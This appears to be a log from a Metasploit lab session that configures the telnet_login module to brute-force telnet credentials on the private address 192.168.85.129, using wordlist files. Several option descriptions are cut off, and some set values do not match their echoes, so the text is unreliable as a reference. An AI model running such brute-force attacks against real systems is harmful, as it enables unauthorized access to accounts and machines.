 msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.85.129
rhosts ⇒ 192.168.85.129
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > set USERPASS_FILE /home/kali/Desktop/telnet
USERPASS_FILE ⇒ /home/kali/Desktop/telnetid.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/Desktop/telnetpass
PASS_FILE ⇒ /home/kali/Desktop/telnetpass.txt
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a
BLANK_PASSWORDS false no Try blank passwords for
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
CreateSession true no Create a new session fo
DB_ALL_CREDS false no Try each user/password
DB_ALL_PASS false no Add all passwords in the
DB_ALL_USERS false no Add all users in the cu
DB_SKIP_EXISTING none no Skip existing credential
alm)
PASSWORD no A specific password to
PASS_FILE /home/kali/Desktop/telnetpass.txt no File containing password
RHOSTS 192.168.85.129 yes The target host(s), see
metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a cre
THREADS 1 yes The number of concurren
USERNAME no A specific username to
USERPASS_FILE /home/kali/Desktop/telnetid.txt no File containing users an
USER_AS_PASS false no Try the username as the
USER_FILE no File containing username
VERBOSE true yes Whether to print output
View the full module info with the info, or info -d command.